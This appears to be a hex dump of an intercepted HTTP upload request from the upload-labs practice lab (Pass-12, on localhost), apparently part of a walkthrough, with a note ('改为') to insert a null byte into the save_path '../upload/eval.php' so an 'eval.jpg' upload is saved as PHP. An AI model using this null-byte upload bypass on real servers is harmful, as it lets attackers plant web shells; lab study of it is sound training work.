 68 74 74 70 3a 2f 2f 31 32 37 2e 30 2e 30 2e 31 http://127.0.0.1
2f 75 70 6c 6f 61 64 2d 6c 61 62 73 2f 50 61 73 /upload-labs/Pas
73 2d 31 32 2f 69 6e 64 65 78 2e 70 68 70 3f 61 s-12/index.php?a
63 74 69 6f 6e 3d 73 68 6f 77 5f 63 6f 64 65 0d ction=show_code
0a 43 6f 6f 6b 69 65 3a 20 70 61 73 73 3d 31 32 Cookie: pass=12
0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 Upgrade-Insecu
72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Requests: 1
0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 ---------------3
35 35 38 34 38 36 30 39 32 33 37 36 34 37 39 35 5584860923764795
38 33 38 31 32 35 38 36 33 32 33 33 34 0d 0a 43 8381258632334C
6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
00
6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
改为
61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d ame="save_path"
0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 65 76 61 ../upload/eva
6c 2e 70 68 70 20 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d l.php --------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 33 35 35 38 34 38 36 30 39 32 33 -----35584860923
37 36 34 37 39 35 38 33 38 31 32 35 38 36 33 32 7647958381258632
33 33 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 334Content-Dis
70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d d_file"; filenam
65 3d 22 65 76 61 6c 2e 6a 70 67 22 0d 0a 43 6f e="eval.jpg"Co